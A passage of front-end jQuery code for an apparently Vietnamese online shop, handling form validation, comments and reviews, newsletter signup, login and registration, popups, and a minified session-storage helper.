        video_id = video_id.substring(0, ampersandPosition);
      }
      return video_id;
    }
function GetURLParameter(sParam)
{
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++)
    {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam)
        {
            return sParameterName[1];
        }
    }
}
function setUserOption(key, value, return_url) {
  window.location = "/ajax/user_set_option.php?key="+key+"&value="+value+"&return_url=" + encodeURIComponent(return_url);
}
function formatCurrency(a) {
    var b = parseFloat(a).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1.").toString();
    var len = b.length;
    b = b.substring(0, len - 3);
    return b;
}
function isOnScreen(elem) {
  // if the element doesn't exist, abort
  if( elem.length == 0 ) {
    return;
  }
  var $window = jQuery(window)
  var viewport_top = $window.scrollTop()
  var viewport_height = $window.height()
  var viewport_bottom = viewport_top + viewport_height
  var $elem = jQuery(elem)
  var top = $elem.offset().top
  var height = $elem.height()
  var bottom = top + height

  return (top >= viewport_top && top < viewport_bottom) ||
    (bottom > viewport_top && bottom <= viewport_bottom) ||
    (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom)
}



function collapse_content(item,contentHeight) {
  if($(item).height() > contentHeight){
    $(item).addClass("content-collapse");
  }
}
$(".js-viewmore-content").click(function () {
  var content = $(this).attr("data-content");
  $(this).toggleClass("active");
  $(content).toggleClass("content-collapse");

  if($(this).hasClass("active")){
    $(this).html('Thu gọn  <i class="fa fa-caret-up"></i>');
  }else{
    $(this).html('Xem thêm  <i class="fa fa-caret-down"></i>');
    $('html,body').animate({scrollTop:$(content).offset().top},500);
  }
});
function subscribe_newsletter(a){
  var email = $(a).val();
  if(email.length > 3){
    $.post("/ajax/post.php", { action : 'customer', action_type: 'register-for-newsletter', full_name : 'Khách hàng nhận bản tin', email: email }, function(data) {
      if(data=='success') {
        alert("Quý khách đã đăng ký thành công ");
        $(a).val("");}
      else if(data=='exist'){
        alert("Email này đã tồn tại");
      }
      else {
        alert('Lỗi xảy ra, vui lòng thử lại ');
      }
    });
  }else{alert('Vui lòng nhập địa chỉ email');}
}

$(window).scroll(function(){
  if($(window).scrollTop() > 100) $("#toTop").fadeIn();
  else $("#toTop").fadeOut();
});
$("#toTop").click(function(){
  $('html,body').animate({scrollTop:0},800);
});

$(".js-title-tab").click(function () {
  $(this).parents(".js-tab").find(".js-title-tab").removeClass("active");
  $(this).addClass("active");
  $(this).parents(".js-tab").find(".js-content-tab").hide();

  var holder = $(this).attr("data-tab");
  $(holder).show();
});

$(".rating-selection input").click(function(){
  $(this).parents(".rating-selection").find("input").prop("checked",false);
  $(this).parents(".rating-selection").find("label").removeClass("active");
  $(this).prop("checked",true);
  $(this).parents("label").addClass("active");
});

function validateEmail(sEmail) {
  var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
  if (filter.test(sEmail)) {
    return true;
  }
  else {
    return false;
  }
}

function validatePhoneNumber(a){
  var number_regex1 = /^[0]\d{9}$/i;
  var number_regex2 = /^[0]\d{10}$/i;

  if(number_regex1.test(a) == false && number_regex2.test(a) == false) return false;
  return true;
}

/*JS COMMENT FOR PROUDCT & ARTICLE*/
function showReplyForm(id){
  var element = $("#reply-comment-"+id);
  $("#reply-comment-"+id).toggle();
}
function closeCommentFormInput(a){
  $(a).hide();  
}
$(".js-show-form-input").focus(function(){
  $(this).parent().find(".comment-form-input").show();
});
function formatDate(a){
  var a = new Date(parseInt(a)*1000);

  var year = a.getFullYear();
  var month = a.getMonth()+1;
  var date = a.getDate();
  var hour = a.getHours();
  var min = a.getMinutes();
  var sec = a.getSeconds();
  var time = date + '/' + month + '/' + year + ' ' + hour + ':' + min + ':' + sec ;
  return time;
}

function check_field_comment(id){
  var number_regex1 = /^[0]\d{9}$/i;
  var number_regex2 = /^[0]\d{10}$/i;
  var error = "";
  var name = document.getElementById("name"+id).value;
  var email = document.getElementById("email"+id).value;
  var content = document.getElementById("content"+id).value;

  if(name.length < 4) error+= "Bạn nhập tên quá ngắn\n";
 
  if(email < 4) error+= "Email của bạn chưa đúng\n";
  else if(validateEmail(email) == false)
    error+= "Email không hợp lệ\n";
  
  if(content.length < 4) error+= "Nội dung bạn nhập quá ngắn\n";

  if(error=='') return true;
  else {
    alert(error);
    return false;
  }
};  

function postComment(type,id,reply) {
  
  //type: comment, review
  if(check_field_comment(id)==false) return false;

  if(type=='review') type = 'review-feature';
  var item_type = $(".form-post .item-type").val();
  var item_id = $(".form-post .item-id").val();
  var item_title = $(".form-post .item-title").val();
  var title = $(".form-post .item-title").val();

  if (reply == ''){
    var rate = $(".form-post .rating-selection input:checked").val();
    var avatar = "";
    var note = "";
    var user_name = $("#name"+id).val();
    var user_email = $("#email"+id).val();   
    var content = $("#content"+id).val();	

    var params = {
      action_type: "review",
      info: {
        item_type   : item_type,
        item_id     : item_id,
        item_title  : item_title,
        user_email  : user_email,
        user_name   : user_name,
        user_avatar : avatar,
        user_note   : note,
        rate        : rate,
        title       : title,
        content     : content,
        files       : ''
      }
    };    
    

    Hura.Ajax.post("customer", params).then(function (data) {
        console.log(data);
        $('.btn-send-comment').css('pointer-events','none')
        alert("Bạn đã gửi thành công, bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị");
        location.reload();
    });
  }
  else{
    var reply_to = id;
    var rate = $(".form-reply"+id+" .rating-selection input:checked").val();
    var avatar = "";
    var note = "";
    var user_name = $("#name"+id).val();
    var user_email = $("#email"+id).val();
    var content = $("#content"+id).val();	

    var params = {
      action_type: "review-reply",
      info: {
        item_type   : item_type,
        item_id     : item_id,
        reply_to    : reply_to,
        item_title  : item_title,
        user_email  : user_email,
        user_name   : user_name,
        user_avatar : avatar,
        user_note   : note,
        rate        : rate,
        title       : title,
        content     : content,
        files       : ''
      }
    };    
    Hura.Ajax.post("customer", params).then(function (data) {
      console.log(data);
      $(this).css('pointer-events','none')
      alert("Bạn đã gửi thành công, bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị");
      location.reload();
    });
  }
};

/*SEARCH*/

$(".filter-left .item .icon-info").hover(function () {
  $(this).addClass("active");
  $(this).closest(".item").find(".summary").show();
},function () {
  $(this).removeClass("active");
  $(this).closest(".item").find(".summary").hide();
});


function loadPopup() {
    $("#adv-popup .background,#adv-popup .banner").fadeIn("slow");
}

function disablePopup() {
  $("#adv-popup .background,#adv-popup .banner").fadeOut("slow");
}

function centerPopup() {
  	var banner = $("#adv-popup .banner");
    var a = document.documentElement.clientWidth;
    var d = document.documentElement.clientHeight;
    var c = banner.height();
    var b = banner.width();
    banner.css({
        top: d / 2 - c / 2,
        left: a / 2 - b / 2
    });
    $("#adv-popup .background").css({
        height: d
    })
}
$(window).on('load', function() {
    loadPopup();
  	centerPopup();
  
    $("#adv-popup .close").click(function() {
        disablePopup()
    });
    $("#adv-popup .background").click(function() {
        disablePopup()
    });
    $(document).keypress(function(a) {
        if (a.keyCode == 27 && popupStatus == 1) {
            disablePopup()
        }
    })
});


function check_login(){
    var error = "";
    var email = document.getElementById('email').value;
    if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

    var password = document.getElementById('password').value;
    if (password.length == 0 ) error += "- Bạn cần nhập mật khẩu \n";

    if (error != "") {
        alert(error);
        return false;
    } 
    

    Hura.User.login(email, password).then(function (data) {
        //console.log(data);
        if (data.status == 'error') {
            alert(data.message);
        } else {
            alert("Đăng nhập thành công !");
            location.href='/taikhoan';
        }
    });
}

 // CHECK FORM RESIGTER
function check_field_registor() {
    var error = "";
    var email = document.getElementById('email').value;
    if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

    var password = document.getElementById('password').value;
    if (password.length < 6) error += "- Mật khẩu yếu\n";

    var full_name = document.getElementById('full_name').value;
    if (full_name.length < 2) error += "- Mời bạn nhập đúng tên\n";

    var address = document.getElementById('address').value;
    if (address.length < 6) error += "- Mời bạn nhập địa chỉ\n";
  
    var mobile = document.getElementById('tel').value;
    if (mobile.length < 9) error += "- Mời bạn nhập số điện thoại\n";

    if (error != "") {
        alert(error);
        return false;
    } else {

        var registerParams = {
            action_type: "register",
            info : {
                email : email,
                name : full_name,
              	tel : mobile,
                mobile : mobile,
                sex : $('#js-popup-sex input:checked').val(),
                birthday : $('#js-popup-birthday').val(),
              	birthmonth : $('#js-popup-birthmonth').val(),
              	birthyear : $('#js-popup-birthyear').val(),
                password : password,
                address : address
            }
        }

        Hura.Ajax.post('customer', registerParams).then(function (data) {
            console.log(data);
            alert('Bạn đã đăng ký thành công ! ')
            location.href="/dang-nhap";
        })

    }
}

function check_form_contact_detail(){
    var error = "";
    var check_name = document.getElementById('contact_name_detail').value;
    var check_email = document.getElementById('contact_email_detail').value;
    var check_tel = document.getElementById('contact_tel_detail').value;
    var check_message = document.getElementById('contact_message_detail').value;

    if(check_name.length < 4) error += "- Bạn chưa nhập tên\n";
    if(check_email.length < 4) error += "- Bạn chưa nhập email\n";
    if(check_message.length < 4) error += "- Bạn chưa nhập nội dung\n";

    if(error == ""){
        var params = {
            action_type: "contact",
            type    :"contact",
            info : {
                name : check_name, 
                email : check_email, 
                tel : check_tel, 
                title: 'khách hàng liên hệ ', 
                message : check_message
            }
        }
        Hura.Ajax.post('customer', params).then(function (data) {
            alert("Bạn đã gửi thông tin liên hệ thành công!");

            document.getElementById('contact_name_detail').value = '';
            document.getElementById('contact_email_detail').value = '';
            document.getElementById('contact_tel_detail').value = '';
            document.getElementById('contact_message_detail').value = '';
        })
    }
    else alert(error);
    return false;
}

!function(e){e.session={_id:null,_cookieCache:void 0,_init:function(){window.name||(window.name=Math.random()),this._id=window.name,this._initCache();var e=new RegExp(this._generatePrefix()+"=([^;]+);").exec(document.cookie);if(e&&document.location.protocol!==e[1])for(var t in this._clearSession(),this._cookieCache)try{window.sessionStorage.setItem(t,this._cookieCache[t])}catch(e){}document.cookie=this._generatePrefix()+"="+document.location.protocol+";path=/;expires="+new Date((new Date).getTime()+12e4).toUTCString()},_generatePrefix:function(){return"__session:"+this._id+":"},_initCache:function(){var e=document.cookie.split(";");for(var t in this._cookieCache={},e){var i=e[t].split("=");new RegExp(this._generatePrefix()+".+").test(i[0])&&i[1]&&(this._cookieCache[i[0].split(":",3)[2]]=i[1])}},_setFallback:function(e,t,i){var o=this._generatePrefix()+e+"="+t+"; path=/";return i&&(o+="; expires="+new Date(Date.now()+12e4).toUTCString()),document.cookie=o,this._cookieCache[e]=t,this},_getFallback:function(e){return this._cookieCache||this._initCache(),this._cookieCache[e]},_clearFallback:function(){for(var e in this._cookieCache)document.cookie=this._generatePrefix()+e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;";this._cookieCache={}},_deleteFallback:function(e){document.cookie=this._generatePrefix()+e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;",delete this._cookieCache[e]},get:function(e){return window.sessionStorage.getItem(e)||this._getFallback(e)},set:function(e,t,i){try{window.sessionStorage.setItem(e,t)}catch(e){}return this._setFallback(e,t,i||!1),this},delete:function(e){return this.remove(e)},remove:function(e){try{window.sessionStorage.removeItem(e)}catch(e){}return this._deleteFallback(e),this},_clearSession:function(){try{window.sessionStorage.clear()}catch(e){for(var t in window.sessionStorage)window.sessionStorage.removeItem(t)}},clear:function(){return this._clearSession(),this._clearFallback(),this}},e.session._init()}(jQuery);